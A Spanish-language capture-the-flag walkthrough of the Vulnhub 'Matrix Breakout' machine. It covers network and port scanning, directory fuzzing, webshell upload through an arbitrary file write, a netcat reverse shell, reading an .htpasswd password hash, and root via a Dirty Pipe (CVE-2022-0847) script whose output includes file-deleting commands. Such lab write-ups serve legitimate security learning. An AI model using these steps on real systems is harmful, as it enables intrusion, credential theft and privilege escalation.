Matrix Breakout - Vulnhub
Buenas!! Hoy completaremos la máquina Matrix Breakout de la plataforma de Vulnhub, donde tocaremos los siguientes puntos:
- Arbitrary File Writing
- Exploiting CVE-2022-0847 Dirty Pipe
Enumeración
Para comenzar con la máquina, deberemos de saber su IP, así que comenzaremos con la herramienta arp-scan para escanear toda nuestra red local
1
2
3
4
5
6
7
8
9
10
❯ arp-scan -I eth0 --localnet
Interface: eth0, type: EN10MB, MAC: 00:0c:29:ed:e8:42, IPv4: 192.168.1.84
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1 94:6a:b0:5c:aa:ed (52:6a:b0:5c:aa:ee) Arcadyan Corporation
192.168.1.91 00:0c:29:bd:77:00 VMware, Inc.
192.168.1.92 a8:93:4a:00:55:55 CHONGQING FUGUI ELECTRONICS CO.,LTD.
192.168.1.72 b2:be:76:79:1a:2c (52:6a:b0:5c:aa:ee) (Unknown: locally administered)
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.051 seconds (124.82 hosts/sec). 4 responded
En base al OUI (Organizational Unique Identifier) que son las primeras 3 partes de la dirección MAC, nos damos cuenta que la IP 192.168.1.91 le corresponde a VMware, así que podemos suponer que la máquina víctima tiene esta IP, procederemos con un escaneo de puertos
1
2
3
4
5
6
7
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.1.91 -oG allPorts
Nmap scan report for 192.168.1.91
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
81/tcp open hosts2-ns syn-ack ttl 64
MAC Address: 00:0C:29:BD:77:00 (VMware)
Ahora con la herramienta extractPorts extraeremos la información importante de la captura anterior, como la IP y los puertos abiertos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ which extractPorts | batcat -l bash
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ STDIN
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ extractPorts () {
2 │ ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
3 │ ip_address="$(cat $1 | grep -oP '\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}' | sort -u | head -n 1)"
4 │ echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
5 │ echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
6 │ echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
7 │ echo $ports | tr -d '\n' | xclip -sel clip
8 │ echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
9 │ /bin/batcat --paging=never extractPorts.tmp
10 │ rm extractPorts.tmp
11 │ }
───────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
❯ extractPorts allPorts
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 192.168.1.91
5 │ [*] Open ports: 22,80,81
6 │
7 │ [*] Ports copied to clipboard
8 │
───────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Ahora que tenemos todo preparado, iniciaremos otro escaneo con Nmap, este de ahora será mucho más intenso y únicamente lo aplicaremos sobre los puertos abiertos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ nmap -p22,80,81 -sCV 192.168.1.91 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-03 22:05 CET
Nmap scan report for morpheus.home (192.168.1.91)
Host is up (0.00027s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
|_ 256 aa83c351786170e5b7469f07c4ba31e4 (ECDSA)
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-server-header: Apache/2.4.51 (Debian)
|_http-title: Morpheus:1
81/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: 401 Authorization Required
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Meeting Place
MAC Address: 00:0C:29:BD:77:00 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.01 seconds
Si nos metemos a la página web, podemos ver lo siguiente
No encontramos nada interesante, si nos conectamos al servicio HTTP corriendo en el puerto 81, nos pide unas credenciales (las cuales actualmente no poseemos)
En este punto lo que haremos será fuzzear por directorios en el puerto 80, en mi caso voy a usar la herramienta gobuster, aunque podéis usar otras como wfuzz, ffuf o dirbuster, encontramos el archivo graffiti.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.1.91 -t 200 -x html,php,txt
===============================================================
[+] Url: http://192.168.1.91
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
/index.html (Status: 200) [Size: 348]
/javascript (Status: 301) [Size: 317] [--> http://192.168.1.91/javascript/]
/robots.txt (Status: 200) [Size: 47]
/graffiti.txt (Status: 200) [Size: 139]
/graffiti.php (Status: 200) [Size: 451]
/.html (Status: 403) [Size: 277]
/.php (Status: 403) [Size: 277]
===============================================================
2023/03/03 22:48:51 Finished
===============================================================
Explotación
Si accedemos al recurso graffiti.php, el cual nos pide un mensaje, vamos a interceptar la petición con burpsuite
Si nos fijamos bien en la petición, vemos que nos da la opción de un mensaje y un archivo, vamos a intentar colar una webshell en php…
Ahora si accedemos al recurso en PHP, y le concatenanos ?cmd=(comando) a la URL, nos damos cuenta que estamos ejecutando comandos, así que nos entablaremos una reverse shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.84] from (UNKNOWN) [192.168.1.91] 46216
bash: cannot set terminal process group (617): Inappropriate ioctl for device
bash: no job control in this shell
www-data@morpheus:/var/www/html$ whoami
whoami
www-data
www-data@morpheus:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@morpheus:/var/www/html$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:bd:77:00 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.1.91/24 brd 192.168.1.255 scope global dynamic ens33
valid_lft 82202sec preferred_lft 82202sec
inet6 fe80::20c:29ff:febd:7700/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:75:05:78:ed brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:75ff:fe05:78ed/64 scope link
valid_lft forever preferred_lft forever
5: vethcf0f694@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether b2:b8:44:aa:01:27 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::b0b8:44ff:feaa:127/64 scope link
valid_lft forever preferred_lft forever
www-data@morpheus:/var/www/html$
Si nos vamos a la raiz, encontramos la primera flag!
1
2
3
4
5
6
7
8
9
10
11
12
www-data@morpheus:/$ cat FLAG.txt
Flag 1!
You've gotten onto the system. Now why has Cypher locked everyone out of it?
Can you find a way to get Cypher's password? It seems like he gave it to
Agent Smith, so Smith could figure out where to meet him.
Also, pull this image from the webserver on port 80 to get a flag.
/.cypher-neo.png
www-data@morpheus:/$
Escalada de Privilegios
Si bien recordamos, en el puerto 81 estaba corriendo el servicio nginx, así que nos dirigiremos al directorio /var/nginx/html/, para encontrar la contraseña hasheada del usuario cypher en la web
1
2
3
4
5
6
7
8
9
10
11
www-data@morpheus:/$ cd /var/nginx/html/
www-data@morpheus:/var/nginx/html$ ls -la
total 784
drwxr-xr-x 2 nginx nginx 4096 Oct 28 2021 .
drwxr-xr-x 3 nginx nginx 4096 Oct 28 2021 ..
-rw-r--r-- 1 nginx nginx 45 Oct 28 2021 .htpasswd
-rw-r--r-- 1 nginx nginx 782775 Oct 28 2021 ignorance-bliss.png
-rw-r--r-- 1 nginx nginx 522 Oct 28 2021 index.html
www-data@morpheus:/var/nginx/html$ cat .htpasswd
cypher:$apr1$e9o8Y7Om$5zgDW6WOO6Fl8rCC7jpvX0
www-data@morpheus:/var/nginx/html$
Si intentamos crackear el hash, este no nos dejará entrar a la web, así que no le veo el sentido a crackearlo ahora mismo
Inspeccionando el sistema con linpeas, nos arroja que el sistema es vulnerable a CVE-2022-0847, el cúal es un Dirty Pipe, descargaremos el archivo, le daremos permisos de ejecución y conseguiremos la shell como el usuario root!
1
2
3
4
5
6
7
8
9
www-data@morpheus:/tmp$ chmod +x Dirty-Pipe.sh
www-data@morpheus:/tmp$ ./Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd
root@morpheus:/tmp#
Ahora que somos el usuario root, podremos leer las flags (tanto del usuario root y la del usuario cypher)
1
2
3
4
5
6
7
8
9
10
root@morpheus:~# cat FLAG.txt
You've won!
Let's hope Matrix: Resurrections rocks!
root@morpheus:~# cat /home/cypher/FLAG.txt
You've clearly gained access as user Cypher.
Can you find a way to get to root?
root@morpheus:~#
A día de hoy no sé si habrán otras maneras de escalar privilegios, si se encuentra alguna otra manera, abridme un MD al discord L4nder#3180